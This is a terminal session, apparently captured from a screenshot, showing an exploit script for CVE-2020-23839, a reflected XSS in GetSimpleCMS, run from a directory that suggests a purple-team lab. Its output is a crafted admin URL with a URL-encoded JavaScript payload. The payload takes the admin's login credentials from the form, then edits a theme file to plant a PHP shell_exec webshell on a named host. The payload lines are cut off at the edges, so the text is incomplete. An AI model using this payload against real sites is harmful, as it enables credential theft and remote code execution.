 thepcn3rd@rutgz:~/Ensign/PurpleAttackPath/reflectedXSS$ ls -lha
total 20K
drwxrwxr-x 2 thepcn3rd thepcn3rd 4.0K Oct  1 13:24 .
drwxrwxr-x 4 thepcn3rd thepcn3rd 4.0K Oct  1 13:58 ..
-rwx------ 1 thepcn3rd thepcn3rd 3.2K Sep 21 16:01 exploit.py
-rwx------ 1 thepcn3rd thepcn3rd 6.4K Oct  1 13:24 v2.py
thepcn3rd@rutgz:~/Ensign/PurpleAttackPath/reflectedXSS$ ./v2.py
Exploit Author Bobby Cooke
CVE-2020-23839
Reflected XSS
Have a GetSimpleCMS Admin go to this URL & login, and you will get an RCE WebShell
URL: http://13lives.4gr8.info/cms/admin/index.php/index/javascript%3Avar%20s%20%3D%20decodeU
D%20%22application%22%2Bs%2B%22x-www-form-urlencoded%22%3Bvar%20e%3Dfunction%28i%29%7Breturn
user%20%3D%20document.forms%5B0%5D%5B0%5D.value%3Bvar%20pass%20%3D%20document.forms%5B0%5D%5
2%2Bs%2B%22admin%22%2Bs%3Bvar%20u2%20%3D%20u1%2B%22theme-edit.php%22%3Bvar%20xhr1%20%3D%20ne
%20new%20XMLHttpRequest%28%29%3Bvar%20xhr3%20%3D%20new%20XMLHttpRequest%28%29%3Bxhr1.open%28
Header%28%22Content-Type%22%2C%20h%29%3Bparams%20%3D%20%22userid%3D%22%2Buser%2B%22%26pwd%3D
hr1.onreadystatechange%20%3D%20function%28%29%7Bif%20%28xhr1.readyState%20%3D%3D%204%20%26%2
.onreadystatechange%20%3D%20function%28%29%7Bif%20%28xhr2.readyState%20%3D%3D%204%20%26%26%2
s.responseXML%3BnVal%20%3D%20r.querySelector%28%22%23nonce%22%29.value%3BeVal%20%3D%20r.form
%22POST%22%2Cu2%2Ctrue%29%3Bxhr3.setRequestHeader%28%22Content-Type%22%2C%20h%29%3Bpayload%3
Cbr%20%252f%3E%3C%3Fphp%20echo%20shell_exec%28%24_REQUEST%5BRCE%5D%29%20%3F%3E%22%29%3Bparam
D%22%2Bpayload%2B%22%26edited_file%3D%22%2BeVal%2B%22%26submitsave%3DSave%2BChanges%22%3Bxhr
22GET%22%2Cu2%2Ctrue%29%3Bxhr2.responseType%3D%22document%22%3Bxhr2.send%28%29%3B%7D%7D%3Bxh